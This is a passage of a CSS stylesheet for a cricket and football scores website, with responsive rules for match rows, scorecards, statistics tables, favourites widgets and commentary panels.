	.col-sm-16 .matches-table .match-row .column-teams .teamAbbr{

		display:none;

	}

	.col-sm-16 .matches-table .match-row-scroll .column-teams .teamAbbr{

		display:none;

	}	

	.col-sm-8 .matches-table,

	.col-sm-8 .match-row .status_note, 

	.col-sm-8 .match-row .date, 

	.col-sm-8 .match-row .status {

		font-size:0.7rem;

	}

	.col-sm-8 .matches-table,

	.col-sm-8 .match-row-scroll .status_note, 

	.col-sm-8 .match-row-scroll .date, 

	.col-sm-8 .match-row-scroll .status {

		font-size:0.7rem;

	}	

	.col-sm-8 .matches-table .match-row .column-teams .teamName{

		display:none;

	}

	.col-sm-8 .matches-table .match-row .column-teams .teamAbbr{

		display:block;

	}

	.col-sm-8 .matches-table .match-row .column-meta > .subtitle,

	.col-sm-8 .matches-table .match-row .column-meta > .venue,

	.col-sm-8 .matches-table .match-row .column-meta > .times,

	.col-sm-8 .matches-table .match-row .column-meta > .format,

	.col-sm-8 .matches-table .match-row .column-teams .status_note,

	.col-sm-8 .matches-table .match-row .column-teams .status,

	.col-sm-8 .matches-table .match-row .icon-wrap.rounder{

		display:none;

	}

	.col-sm-8 .matches-table .match-row-scroll .column-teams .teamName{

		display:none;

	}

	.col-sm-8 .matches-table .match-row-scroll .column-teams .teamAbbr{

		display:block;

	}

	.col-sm-8 .matches-table .match-row-scroll .column-meta > .subtitle,

	.col-sm-8 .matches-table .match-row-scroll .column-meta > .venue,

	.col-sm-8 .matches-table .match-row-scroll .column-meta > .times,

	.col-sm-8 .matches-table .match-row-scroll .column-meta > .format,

	.col-sm-8 .matches-table .match-row-scroll .column-teams .status_note,

	.col-sm-8 .matches-table .match-row-scroll .column-teams .status,

	.col-sm-8 .matches-table .match-row-scroll .icon-wrap.rounder{

		display:none;

	}	

	.col-sm-8 .matches-table .match-row .column-meta .date .subtitle{

		display:inline-block;

	}

	.col-sm-8 .matches-table .match-row > div{

		width:100%;

		border:none;

		display:block;

		padding:5px 10px;

	}

	.col-sm-8 .matches-table .match-row > .column-meta{

		padding-top:5px;

	}

	.col-sm-8 .matches-table .match-row > .column-action {

		padding-bottom:5px;

	}



	.col-sm-8 .matches-table .match-row-scroll .column-meta .date .subtitle{

		display:inline-block;

	}

	.col-sm-8 .matches-table .match-row-scroll > div{

		width:100%;

		border:none;

		display:block;

		padding:5px 10px;

	}

	.col-sm-8 .matches-table .match-row-scroll > .column-meta{

		padding-top:5px;

	}

	.col-sm-8 .matches-table .match-row-scroll > .column-action {

		padding-bottom:5px;

	}	

	.col-sm-8 .matches-table .no-items > div{

		padding:10px;

	}

	.col-sm-8 .matches-table .column-meta .date .status {

		color:#fff;

		font-size:0.7rem;

		margin-right:5px;

	    padding: 2px 5px;

		text-align:center;

		border-radius:3px;

		display:inline-block;

	}

	.col-sm-8 .match-row .column-meta .date{

		margin-bottom:0;

	}

	.col-sm-8 .match-row-scroll .column-meta .date{

		margin-bottom:0;

	}	

	.col-sm-8 .matches-table .column-action .status_note {

		display:block;

	}

	.col-sm-8 .match-row .column-teams .teama,

	.col-sm-8 .match-row .column-teams .teamb{

		padding:0;

		width:100%;

		float:none;

		clear:both;

		text-align:left;

		position:relative;

	}

	.col-sm-8 .match-row .column-teams .teama .teamLogo,

	.col-sm-8 .match-row .column-teams .teamb .teamLogo{

		float:left;

		margin:2px 10px 2px -5px;

	}

	.col-sm-8 .match-row .teamName,

	.col-sm-8 .match-row .teamAbbr {

		font-size:15px;

		line-height:23px;

	}

	.col-sm-8 .match-row .teams .teamScore {

		top: 0;

		right: 0;

		margin-top:0;

		display: block;

		font-size: 13px;

		line-height: 22px;

		position: absolute;

		vertical-align: middle;

	}

	.col-sm-8 .match-row .teams .teamScore > * {

		display:inline;

	}





	.col-sm-8 .match-row-scroll .column-teams .teama,

	.col-sm-8 .match-row-scroll .column-teams .teamb{

		padding:0;

		width:100%;

		float:none;

		clear:both;

		text-align:left;

		position:relative;

	}

	.col-sm-8 .match-row-scroll .column-teams .teama .teamLogo,

	.col-sm-8 .match-row-scroll .column-teams .teamb .teamLogo{

		float:left;

		margin:2px 10px 2px -5px;

	}

	.col-sm-8 .match-row-scroll .teamName,

	.col-sm-8 .match-row-scroll .teamAbbr {

		font-size:15px;

		line-height:23px;

	}

	.col-sm-8 .match-row-scroll .teams .teamScore {

		top: 0;

		right: 0;

		margin-top:0;

		display: block;

		font-size: 13px;

		line-height: 22px;

		position: absolute;

		vertical-align: middle;

	}

	.col-sm-8 .match-row-scroll .teams .teamScore > * {

		display:inline;

	}	

	table th, table td{

		padding:10px 16px;

	}

	/* apply margin only if loaded */

	/* .widget.match-center .match-center-right .widget.match-wagonwheel.init{

		margin-bottom:50px;

	}

	.widget.match-center .match-center-left {

		width: 100%;

		float: left;

		box-sizing: border-box; By-Ikram

	} */

	.live-info3 {

    	margin-bottom: 0px;

    	background: white;

    	padding: 8px;

	}

	.widget.match-boxscore table.battings, .widget.match-boxscore table.bowlings {

    	margin-bottom: 0px;

    	background: white;

	}

	

	.widget.match-boxscore-non-commentary table.battings, .widget.match-boxscore-non-commentary table.bowlings {

    	margin-bottom: 0px;

    	background: white;

	}	

	

	.commentaries {

    	margin-bottom: 0px;

    	background: white;

	}

	/* .widget.match-center .match-center-right {

		width: 100%;

		float: left;

		padding: 8px;

		box-sizing: border-box;

		background: #fff;

		display: none; By-Ikram

	} */

}



@media (max-width:767px) {

	.match-row .column-teams .teamScore .sep{

		display:inline-block;

	}

	.match-row-scroll .column-teams .teamScore .sep{

		display:inline-block;

	}	

	.widget.match-center {

    	margin-top: 0px;

	}

	.widget.records .record-groups {

		display:none;

	}

	.match-links-mobile,

	.mobile-menu {

		display:block;

	}

	.match-links a {

    	padding: 10px;

	}

	.col-sm-16, .col-sm-8 {

	    padding-left: 0px;

	    padding-right: 0px;

	}

	 

	/* .desktop-menu,

	.match-links-desktop,

	.match-weather {

		display:none; By-Ikram

	} */

	.widget.match-wagonwheel {

		max-width:840px;

		margin:20px auto 0;

		background: #fff;

	}

	.match-details .col-sm-12{

		padding: 0;

	}

	#heading{

    	font-size: 16px;

    	text-align: center;

    	padding: 0 10px 5px;

    	border-bottom: 1px solid blueviolet;

    	line-height: 20px;

	}

	.match-header .teama {

		padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

        top: 5px;

	}

    .match-header .teamb {

        padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

        top: 0px;

    }

	.match-header .match-info {

		font-size: 10px;

		line-height: 12px;

		margin-top: 0px;

		color: #757575;

		display: block;

		padding-left: 10px;

    }

    .match-header .status-1, .status-fixture {

        color: #fff;

        background-color: #106499;

        font-size: 10px;

        padding: 2px 10px;

        display: inline;

        margin-right: 5px;

    }

    .match-header .status-2, .status-result {

        color: #fff;

        background-color: red;

        font-size: 10px;

        padding: 4px 10px;

        display: inline;

        margin-right: 5px;

    }

    .match-header .status-3, .status-live {

        color: #fff;

        background-color: green;

        font-size: 11px;

        padding: 2px 10px;

        display: inline;

        margin-right: 5px;

		margin-top:-3px;

    }

	.match-header .status-4, .status-canceled {

    	color: #fff;

    	background-color: #333;

    	font-size: small;

    	padding: 2px 10px;

    	display: inline;

    	margin-right: 5px;

    	margin-top: -3px;

	}	

	.widget.match-center .match-content {

	    font-size: 11px;

	}

	.live-info3 {

    	margin-bottom: 0px;

    	background: white;

    	padding: 5px;

    	line-height: 25px;

	}

	.widget.match-boxscore table.battings, .widget.match-boxscore table.bowlings {

    	margin-bottom: 0px;

    	background: white;

	}	

	

	.widget.match-boxscore-non-commentary table.battings, .widget.match-boxscore-non-commentary table.bowlings {

    	margin-bottom: 0px;

    	background: white;

	}	

	

	.commentaries {

    	margin-bottom: 0px;

    	background: white;

    	padding: 5px 5px 0;

	}	

    .match-header .teamScore {

        font-weight: bold;

        overflow: hidden;

        box-sizing: border-box;

        top: 0;

        right: 5px;

        margin-top: 0;

        display: inline-flex;

        font-size: 15px;

        line-height: 20px;

        position: absolute;

        vertical-align: middle;

    }

    .match-header .teamScore .sep {

        padding: 0 5px;

    }

    .match-header .teama, .match-header .teamb {

        min-height: 30px;

    }

    .match-header .teams .inningScore {

        display: inline;

    }

	.match-header .teamaScore {

		text-align:right;

	}

	.match-header .teamAbbr {

	    font-size: 15px;

	    line-height: 20px;

 	    font-weight: 600;

	}

	.match-header .teamName {

		display:none;

	}

	.match-header .teamb .teamLogo {

		float:left;

		margin-right:10px;

		margin-left:5px;

	}

	.match-header .teama .teamLogo {

		float:left;

		margin-right:10px;

		margin-left:5px;

	}

	.match-header .teams .status {

		top:-13px;

		left:51%;

		padding:2px 5px;

		width:60px !important;

	}

	.match-header .teams {

        position: relative;

        margin-bottom: 0px;

    }

	/* .rt_tsm.match-center .match-header .teama {

		width:auto;

		padding:0;

		text-align:left; By-Ikram

	} */

	.match-center .match-header .teamb {

		width:auto;

		padding:0;

	}

	.match-center .match-header .teams .status{

		width:auto;

		margin-bottom:5px;

	}

	.match-header .teamaScore {

		text-align:right;

	}

	.match-header .teambScore {

		float:right;

	}

	.players-grid {

		padding:6px;

		margin-top:20px;

		list-style:none outside;

	}

	.widget.stats .teamStats,

	.widget.stats .playerStats {

		margin-bottom:10px

	}

	/* #sidebar-left.sidebar-records {

		display:none;

		padding:10px;

		margin-top:-20px;

	}

	.sidebar-records .record-groups {

		margin:0 0 20px 0; By-Ikram

	} */

	.toggleSidebar {

		margin:0 0 20px;

	}

	.toggleSidebar a.toggle {

		color:#fff;

		display:block;

		padding:10px 20px;

		position:relative;

		background-color:#555;

	}

	.toggleSidebar i.fa {

		top:10px;

		right:20px;

		position:absolute;

	}

	/* #npm-push-button .txt{

		display:none; By-Ikram

	} */



	.matches-table td,

	.match-row > div {

		padding:5px 10px;

	}

	.matches-table td,

	.match-row-scroll > div {

		padding:5px 10px;

	}	

	.match-scorecard .battings .row-batsman td{

		border-bottom:none;

		padding-top: 5px;

		padding-bottom: 5px;

	}

	 #npm-push-button{

		margin:6px 20px;

	}

	.hide-mobile,

	.visible-desktop{

		display:none;

	}

	.visible-mobile{

		display:block;

	}

	.players-grid > .load-more > a {

		width:48%;

		float:left;

		margin-right:2%;

		margin-bottom:10px;

	}

	.match-row .column-meta{

		padding-top:5px;

	}

	.match-row .column-action{

		padding-bottom:5px;

	}



	.match-row-scroll .column-meta{

		padding-top:5px;

	}

	.match-row-scroll .column-action{

		padding-bottom:5px;

	}	

	.players-grid .player,

	.players-grid > .load-more > a {

		overflow:hidden;

		margin-bottom:10px;

	}

	.players-grid li.player,

	.records .statsGroup,

	.widget.teams ul li {

		width:100%;

	}



	.match-row > div {

		padding:5px 10px;

	}

	.match-row .column-meta > .title,

	.match-row .column-meta > .subtitle,

	.match-row .column-meta > .format,

	.match-row .column-meta > .times,

	.match-row .column-meta .venue,

	.match-row .column-teams .status_note,

	.match-row .column-teams .teams .status,

	.match-row .column-action .icon-wrap.rounder {

		display:none;

	}

	.match-row .column-meta{

		padding-top:5px;

	}

	.match-row .column-meta .date .status {

		padding: 2px 5px;

		margin-right: 5px;

		border-radius: 3px;

		display: inline-block;

	}

	.match-row .column-meta .date .subtitle {

		display: inline-block;

	}

	.match-row .column-meta .date{

		font-size:0.7rem;

	}

	.match-row .column-teams .teama,

	.match-row .column-teams .teamb {

		padding:0;

		width:100%;

		float:none;

		clear:both;

		text-align:left;

		position:relative;

	}

	.match-row .column-teams .teamName{

		display:none;

	}

	.match-row .column-teams .teamAbbr{

		display:block;

	}

	.match-row .teamName,

	.match-row .teamAbbr {

		font-size:15px;

		line-height:23px;

	}

	.match-row .column-teams .teamScore {

		top: 0;

		right: 0;

		display: block;

		font-size: 13px;

		line-height: 1px;

		position: absolute;

		vertical-align: middle;

	}

	.match-row .column-teams .teamScore > * {

		display:inline;

	}

	.match-row .column-teams .teamScore .sep{

		padding:0 5px;

	}

	.match-row .column-action{

		padding-bottom:5px;

	}

	.match-row .column-teams .teama .teamLogo,

	.match-row .column-teams .teamb .teamLogo{

		float:left;

		margin:2px 10px 2px -5px;

	}

	.match-row-scroll > div {

		padding:5px 10px;

	}

	.match-row-scroll .column-meta > .title,

	.match-row-scroll .column-meta > .subtitle,

	.match-row-scroll .column-meta > .format,

	.match-row-scroll .column-meta > .times,

	.match-row-scroll .column-meta .venue,

	.match-row-scroll .column-teams .status_note,

	.match-row-scroll .column-teams .teams .status,

	.match-row-scroll .column-action .icon-wrap.rounder {

		display:none;

	}

	.match-row-scroll .column-meta{

		padding-top:5px;

	}

	.match-row-scroll .column-meta .date .status {

		padding: 2px 5px;

		margin-right: 5px;

		border-radius: 3px;

		display: inline-block;

	}

	.match-row-scroll .column-meta .date .subtitle {

		display: inline-block;

	}

	.match-row-scroll .column-meta .date{

		font-size:0.7rem;

	}

	.match-row-scroll .column-teams .teama,

	.match-row-scroll .column-teams .teamb {

		padding:0;

		width:100%;

		float:none;

		clear:both;

		text-align:left;

		position:relative;

	}

	.match-row-scroll .column-teams .teamName{

		display:none;

	}

	.match-row-scroll .column-teams .teamAbbr{

		display:block;

		font-size: initial;

	}

	.match-row-scroll .teamName,

	.match-row-scroll .teamAbbr {

		font-size:15px;

		line-height:23px;

	}

	.match-row-scroll .column-teams .teamScore {

		top: 0;

		right: 0;

		display: block;

		font-size: 13px;

		line-height: 1px;

		position: absolute;

		vertical-align: middle;

	}

	.match-row-scroll .column-teams .teamScore > * {

		display:inline;

	}

	.match-row-scroll .column-teams .teamScore .sep{

		padding:0 5px;

	}

	.match-row-scroll .column-action{

		padding-bottom:5px;

		white-space:normal;

	}

	.match-row-scroll .column-teams .teama .teamLogo,

	.match-row-scroll .column-teams .teamb .teamLogo{

		float:left;

		margin:2px 10px 2px -5px;

	}



	table.standingTable {

		display:block;

		white-space:nowrap;

	}

	table.standingTable {

		width:100%;

		display:block;

		overflow-x:scroll;

	}

	/*table.standingTable tr th:first-child,*/

	/*table.standingTable tr td:first-child {*/

	/*	left:0;*/

	/*	width:150px;*/

	/*	position:absolute;*/

	/*}*/

	/*table.standingTable tr th:first-child + th,*/

	/*table.standingTable tr td:first-child + td {*/

	/*	padding-left:180px;*/

	/*}*/



	table.batting_most_runs,

	table.batting_highest_strikerate,

	table.batting_highest_average,

	table.batting_most_run100,

	table.batting_most_run50,

	table.batting_most_run6,

	table.batting_most_run4 {

		width:100%;

	}

	table.batting_most_runs tbody,

	table.batting_highest_strikerate tbody,

	table.batting_highest_average tbody,

	table.batting_most_run100 tbody,

	table.batting_most_run50 tbody,

	table.batting_most_run6 tbody,

	table.batting_most_run4 tbody {

		width:100%;

		overflow-x:scroll;

	}

	/*table.batting_most_runs tr th:first-child,*/

	/*table.batting_most_runs tr td:first-child,*/

	/*table.batting_highest_strikerate tr th:first-child,*/

	/*table.batting_highest_strikerate tr td:first-child,*/

	/*table.batting_highest_average tr th:first-child,*/

	/*table.batting_highest_average tr td:first-child,*/

	/*table.batting_most_run100 tr th:first-child,*/

	/*table.batting_most_run100 tr td:first-child,*/

	/*table.batting_most_run50 tr th:first-child,*/

	/*table.batting_most_run50 tr td:first-child,*/

	/*table.batting_most_run6 tr th:first-child,*/

	/*table.batting_most_run6 tr td:first-child,*/

	/*table.batting_most_run4 tr th:first-child,*/

	/*table.batting_most_run4 tr td:first-child {*/

	/*	left:0;*/

	/*	width:150px;*/

	/*	position:absolute;*/

	/*}*/

	/*table.batting_most_runs tr th:first-child + th,*/

	/*table.batting_most_runs tr td:first-child + td,*/

	/*table.batting_highest_strikerate tr th:first-child + th,*/

	/*table.batting_highest_strikerate tr td:first-child + td,*/

	/*table.batting_highest_average tr th:first-child + th,*/

	/*table.batting_highest_average tr td:first-child + td,*/

	/*table.batting_most_run100 tr th:first-child + th,*/

	/*table.batting_most_run100 tr td:first-child + td,*/

	/*table.batting_most_run50 tr th:first-child + th,*/

	/*table.batting_most_run50 tr td:first-child + td,*/

	/*table.batting_most_run6 tr th:first-child + th,*/

	/*table.batting_most_run6 tr td:first-child + td,*/

	/*table.batting_most_run4 tr th:first-child + th,*/

	/*table.batting_most_run4 tr td:first-child + td {*/

	/*	padding-left:180px;*/

	/*}*/



	table.bowling_top_wicket_takers,

	table.bowling_best_economy_rates,

	table.bowling_best_economy_rates_innings,

	table.bowling_best_bowling_figures,

	table.bowling_best_strike_rates,

	table.bowling_best_strike_rates_innings,

	table.bowling_best_average,

	table.bowling_four_wickets,

	table.bowling_five_wickets,

	table.bowling_maidens {

		display:block;

	}

	table.bowling_top_wicket_takers tbody,

	table.bowling_best_economy_rates tbody,

	table.bowling_best_economy_rates_innings tbody,

	table.bowling_best_bowling_figures tbody,

	table.bowling_best_strike_rates tbody,

	table.bowling_best_strike_rates_innings tbody,

	table.bowling_best_average tbody,

	table.bowling_four_wickets tbody,

	table.bowling_five_wickets tbody,

	table.bowling_maidens tbody {

		width:100%;

		display:block;

		overflow-x:scroll;

	}

	table.bowling_top_wicket_takers tr th:first-child,

	table.bowling_top_wicket_takers tr td:first-child,

	table.bowling_best_economy_rates tr th:first-child,

	table.bowling_best_economy_rates tr td:first-child,

	table.bowling_best_economy_rates_innings tr th:first-child,

	table.bowling_best_economy_rates_innings tr td:first-child,

	table.bowling_best_bowling_figures tr th:first-child,

	table.bowling_best_bowling_figures tr td:first-child,

	table.bowling_best_strike_rates tr th:first-child,

	table.bowling_best_strike_rates tr td:first-child,

	table.bowling_best_strike_rates_innings tr th:first-child,

	table.bowling_best_strike_rates_innings tr td:first-child,

	table.bowling_best_average tr th:first-child,

	table.bowling_best_average tr td:first-child,

	table.bowling_four_wickets tr th:first-child,

	table.bowling_four_wickets tr td:first-child,

	table.bowling_five_wickets tr th:first-child,

	table.bowling_five_wickets tr td:first-child,

	table.bowling_maidens tr th:first-child,

	table.bowling_maidens tr td:first-child {

		left:0;

		width:150px;

		position:absolute;

	}

	table.bowling_top_wicket_takers tr th:first-child + th,

	table.bowling_top_wicket_takers tr td:first-child + td,

	table.bowling_best_economy_rates tr th:first-child + th,

	table.bowling_best_economy_rates tr td:first-child + td,

	table.bowling_best_economy_rates_innings tr th:first-child + th,

	table.bowling_best_economy_rates_innings tr td:first-child + td,

	table.bowling_best_bowling_figures tr th:first-child + th,

	table.bowling_best_bowling_figures tr td:first-child + td,

	table.bowling_best_strike_rates tr th:first-child + th,

	table.bowling_best_strike_rates tr td:first-child + td,

	table.bowling_best_strike_rates_innings tr th:first-child + th,

	table.bowling_best_strike_rates_innings tr td:first-child + td,

	table.bowling_best_average tr th:first-child + th,

	table.bowling_best_average tr td:first-child + td,

	table.bowling_four_wickets tr th:first-child + th,

	table.bowling_four_wickets tr td:first-child + td,

	table.bowling_five_wickets tr th:first-child + th,

	table.bowling_five_wickets tr td:first-child + td,

	table.bowling_maidens tr th:first-child + th,

	table.bowling_maidens tr td:first-child + td {

		padding-left:180px;

	}

	table.player_bowling_stats,

	table.player_batting_stats {

		display:block;

	}

	table.player_bowling_stats tbody,

	table.player_bowling_stats tbody,

	table.player_batting_stats tbody,

	table.player_batting_stats tbody {

		width:100%;

		display:block;

		overflow-x:scroll;

	}

	table.player_bowling_stats tr th:first-child,

	table.player_bowling_stats tr td:first-child,

	table.player_batting_stats tr th:first-child,

	table.player_batting_stats tr td:first-child {

		left:0;

		width:70px;

		position:absolute;

	}

	table.player_bowling_stats tr th:first-child + th,

	table.player_bowling_stats tr td:first-child + td,

	table.player_batting_stats tr th:first-child + th,

	table.player_batting_stats tr td:first-child + td {

		padding-left:90px;

	}



	table.bowling_most_runs_conceded_innings {

		display:block;

	}

	table.bowling_most_runs_conceded_innings tbody {

		width:100%;

		display:block;

		overflow-x:scroll;

	}

	table.bowling_most_runs_conceded_innings tr th:first-child,

	table.bowling_most_runs_conceded_innings tr td:first-child {

		left:0;

		width:150px;

		position:absolute;

	}

	table.bowling_most_runs_conceded_innings tr th:first-child + th,

	table.bowling_most_runs_conceded_innings tr td:first-child + td {

		padding-left:180px;

	}



	table.batting_most_runs_innings,

	table.batting_highest_strikerate_innings,

	table.team_total_runs,

	table.team_total_run100,

	table.team_total_run50,

	table.team_total_wickets {

		display:block;

		white-space:nowrap;

	}

	table.batting_most_runs_innings tbody,

	table.batting_highest_strikerate_innings tbody,

	table.team_total_runs tbody,

	table.team_total_run100 tbody,

	table.team_total_run50 tbody,

	table.team_total_wickets tbody {

		width:100%;

		display:block;

		overflow-x:scroll;

	}

	table.batting_most_runs_innings tr th:first-child,

	table.batting_most_runs_innings tr td:first-child,

	table.batting_highest_strikerate_innings tr th:first-child,

	table.batting_highest_strikerate_innings tr td:first-child,

	table.team_total_runs tr th:first-child,

	table.team_total_runs tr td:first-child,

	table.team_total_run100 tr th:first-child,

	table.team_total_run100 tr td:first-child,

	table.team_total_run50 tr th:first-child,

	table.team_total_run50 tr td:first-child,

	table.team_total_wickets tr th:first-child,

	table.team_total_wickets tr td:first-child {

		left:0;

		width:150px;

		position:absolute;

	}

	table.batting_most_runs_innings tr th:first-child + th,

	table.batting_most_runs_innings tr td:first-child + td,

	table.batting_highest_strikerate_innings tr th:first-child + th,

	table.batting_highest_strikerate_innings tr td:first-child + td,

	table.team_total_runs tr th:first-child + th,

	table.team_total_runs tr td:first-child + td,

	table.team_total_run100 tr th:first-child + th,

	table.team_total_run100 tr td:first-child + td,

	table.team_total_run50 tr th:first-child + th,

	table.team_total_run50 tr td:first-child + td,

	table.team_total_wickets tr th:first-child + th,

	table.team_total_wickets tr td:first-child + td {

		padding-left:180px;

	}

}



table.standingTable th{

	background: #fff;

}

table.standingTable th,

table.standingTable td{

	padding: 0px 15px;

}



/* 

Extra css ................................................

............................................................

............................................................



*/

.entity-wait{

	text-align: center;

	background: #fff;

	padding: 10% 0;

    margin-top: 1%;

}

.entity-wait img{

	width: 50px !important;

    height: auto !important;

}

.entity-wait-for-home{

    position: relative;

    overflow: hidden;

	padding-top: 5px;

}

.entity-wait-for-home::before {

    content: '';

    display: block;

    position: absolute;

    left: -150px;

    top: 0;

    height: 100%;

    width: 150px;

    background: linear-gradient(to right, transparent 0%, #f5efef 50%, transparent 100%);

    animation: load 2s cubic-bezier(0.4, 0.0, 0.2, 1) infinite;

}

.dark.entity-wait-for-home::before {

	background: linear-gradient(to right, transparent 0%, #4d4747 50%, transparent 100%);

}

@keyframes load {

    from {

        left: -150px;

    }

    to   {

        left: 100%;

    }

}

.entity-wait-for-home img{

	width: 100%;

}

.gamehometopdiv{

	display: flex;

	width: 100%;

}

ul.hometabs.tabs{

	width:75%;

}

.rightcalendardiv{

	width: 25%;

	text-align: center;

}

@media (max-width:767px) {

	ul.hometabs.tabs{

		width:70%;

	}

	.rightcalendardiv{

		width: 35%;

		text-align: center;

	}

}

.rightcalendardiv .show-calendar-home{

	padding-top: 10px;

	padding: 8px;

	border-radius: 3px;

    background: #1b7700;

    color: #fff;

}

.rightcalendardiv .show-calendar-home i{

	margin-left: 10px;

}

.box .widget-content .competition-row .wrap .details{

	margin-top: 3px;

    line-height: normal;

}

.box .widget-content .competition-row .wrap,

.box .widget-content .teams-list .wrap{

	padding: 5px;

}

.box .widget-content .headLi{

	padding: 7px;

	border-bottom: 1px solid #eee;

	cursor: pointer;

}

.box .widget-content .contentLi .wrap{

	padding: 7px 0px 7px 10px;

	border: none;

}

.box .widget-content .contentLi .saveMyfvtdiv,

.box .widget-content .favsts{

	display: flex;

}

.box .widget-content .competition-row .saveMyfvtdiv,

.box .widget-content .teams-list.row .saveMyfvtdiv{

	border-bottom: 1px solid #eee;

	display: flex;

	padding: 3px 0;

}

.box .widget-content .competition-row .saveMyfvtdiv a.wrap,

.box .widget-content .teams-list.row .saveMyfvtdiv a.wrap{

	border-bottom: none;

	width: 87%;

	color: #000;

    font-weight: 550;

	font-size: 13px;

}

.box .widget-content .competition-row .saveMyfvtdiv a.wrap img,

.box .widget-content .teams-list.row .saveMyfvtdiv a.wrap img{

	width: 15px;

	height: auto;

	vertical-align: middle;

	margin-right: 4px;

}

.box .widget-content .teams-list.row .saveMyfvtdiv a.wrap img{

	margin-right: 8px;

}

.box .widget-content .teams-list.row .saveMyfvtdiv a.wrap .teamName,

.box .widget-content .teams-list.row .saveMyfvtdiv a.wrap .teamAbbr,

.box .widget-content .teams-list.row .saveMyfvtdiv a.wrap .teamName{

	vertical-align: middle;

}

.box .widget-content .contentLi .wrap,

.box .widget-content .favsts a{

	width: 90%;

}

#getMyFavritecid .wxfbsj::after,

#getMyFavritetid .wxfbsj::after{

	content: "\f00d";

	font-family: FontAwesome;

	color: #99978a;

	cursor: pointer;

}

.box .widget-content .favsts a{

	padding: 7px 0px 7px 10px;

	display: block;

	color: #0000ff;

}

.box .widget-content .favsts a img{

	width: 15px;

	height: auto;

	vertical-align: middle;

	margin-right: 5px;

}

.box .widget-content .favsts a i.flag{

    display: inline-block;

    margin-right: 5px;

}

#getMyFavritecid,

#getMyFavritetid,

.series-live.box,

.national-teams.teams.box{

	margin-bottom: 10px;

}

.box .widget-content .favsts span.wxfbsj,

.box .widget-content .competition-row .wxfsjsbsj,

.box .widget-content .teams-list.row li.team .wxfsjsbsj,

.box .widget-content .contentLi .wxfsjsbsj{

	width: 10%;

	margin: auto 0;

}

.wxfsjsbsj::after {

	content: "\f006";

	font-family: FontAwesome;

	color: #c7c7c7;

	cursor: pointer;

	font-size: 16px;

}

.widget-title .wxfsjsbsj::after,

.competitionTitle  .wxfsjsbsj::after,

.tmtitle .wxfsjsbsj::after{

	margin-left: 20px;

	float: right;

}

.wxfsjsbsj.active::after {

	content: "\f005";

	color: #f2b142;

}

.widget .competitions-list li i.flag.flag-International{

	display: none;

}

.box .widget-content .contentLi a.wrap:hover ,

.box .widget-content .favsts a:hover {

	/*background-color: #efcece;*/

	text-decoration: underline;

}

.strtitle{

	background: #F5F5F4;

	text-align: center;

}

.strtitle i.fa-star{

	color: #f2b142;

	margin-right: 5px;

}

.box .widget-content .contentLi{

	display: none;

}

.box .widget-content  li.headLi.active .contentLi{

	display: block;

}

.box .widget-content  li.headLi.active{

	background: #dce0e4;

	padding-bottom: 0;

}

h2.css11 img{

	width: 30px;

    height: 30px;

    position: relative;

    vertical-align: middle;

    margin-right: 10px;

    border-radius: 50%;

    border: 1px solid #ccc;

    padding: 3px;

	display:none;

}

.widget.teams ul li img{

	width: 20px;

    height: auto;

    position: relative;

    vertical-align: middle;

    margin-right: 10px;

}



.box .widget-title a img.ooimg{

	position: relative;

    vertical-align: middle;

	margin-right: 10px;

	width: 20px;

    height: auto;

}

.box .widget-content .wrap .title img{

	width:auto;

	height: 15px;

	position: relative;

	vertical-align: middle;

	margin-right: 7px;

}

.data_match_projection {

    width: 100%;

    text-align: center;

    background: #fff;

    padding: 10px;

    margin-bottom: 10px;

}

ul.entity_football_from_ajax.isblocked{

	pointer-events: none;

}

ul.entity_child_from_ajax.isblocked{

	pointer-events: none;

}



h1.wait{

	background: #fff;

	text-align: center;

}

h1.wait img{

	width: 50px;

	height: auto;

}

.load-more h1.wait{

	margin: 0;

	padding: 0;

}

/* .data_match_projection .match_projection_head{

	font-weight: bold;

	text-align: center;

}

.data_match_projection .match_projection_head span:first-child{

	float: left;

	margin-left: 20px;

}

.data_match_projection .match_projection_head span:last-child{

	float: right;

	margin-right: 20px; By-Ikram

} */

.data_match_projection .event-graph__emblems{

	position: absolute;

	display: block;

    visibility: visible;

    opacity: 0.5;

    top: 0;

    left: 0;

    width: 40px;

    height: 100%;

    z-index: 1;

    -webkit-transition: opacity .2s;

    -o-transition: opacity .2s;

    transition: opacity .2s;

}

.data_match_projection .event-graph__emblems .event-graph__emblem-wrapper{

	height: 50%;

    text-align: center;

    padding: 5px 0;

}

.data_match_projection .event-graph__emblems .event-graph__emblem-wrapper img{

	width: 80%;

}

.match-header .teama.looserTeam,

.match-header .teamb.looserTeam {

	opacity: 0.5;

}

/*

.match-header .teama.winnerTeam,

.match-header .teamb.winnerTeam {

	opacity: 1;

}*/

.match-header .teama.winnerTeam .teamAbbr::after,

.match-header .teamb.winnerTeam .teamAbbr::after,

.match-header .teama.winnerTeam .teamName::after,

.match-header .teamb.winnerTeam .teamName::after {

	content: "\f091";

	font-family: FontAwesome;

	color: #FFDF00;

	margin-left: 10px;

}



.entity_football_data_commentaries .comment .score {

	color:#333;

	display:block;

	text-align:left;

	min-width: 40px;

	padding: 0;

	border-radius: unset;

    background-color: #fff;

    box-sizing: unset;

    box-shadow: none;

}

.entity_football_data_commentaries .comment .obs ,.comment .obst{

	float: left;

}

.entity_football_data_commentaries .comment .obs img{

	width: 15px;

	height: auto;

}



.commentaries .entity_football_data_commentaries p.head{

	margin: 5px;

	font-weight: bold;

	padding: 10px 10px;

    border-radius: 3px;

    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

}

.commentaries .entity_football_data_commentaries p.head span.divider{

	margin: 0 5px;

	font-size: 17px;

	position: relative;

    vertical-align: bottom;

}

.commentaries .entity_football_data_commentaries p.head span.filter_comments{

	margin: 0 10px;

	cursor: pointer;

	padding: 5px 5px;

}

.commentaries .entity_football_data_commentaries p.head span.filter_comments.active{

   	background: #bae0f7;

    border-radius: 3px;

}

.commentaries .entity_football_data_commentaries p.head span.filter_comments img{

	width: 15px;

	height: 15px;

}

.match-events.soccerWidget .listevents li img{

	width: 20px;

	height: 20px;

	margin-top: 6px;

}

.match-events.soccerWidget .listevents li.event-home .obs ,.match-events.soccerWidget .listevents li.event-home .data{

	float: left;

	margin-right: 12px;

	min-width: 40px;

	font-weight: 600;

}

.match-events.soccerWidget .listevents li.event-home .player-name{

	text-align: left;

	font-weight: 600;

}

.match-events.soccerWidget .listevents li.event-away .obs , .match-events.soccerWidget .listevents li.event-away .data{

	float: right;

	margin-left: 12px;

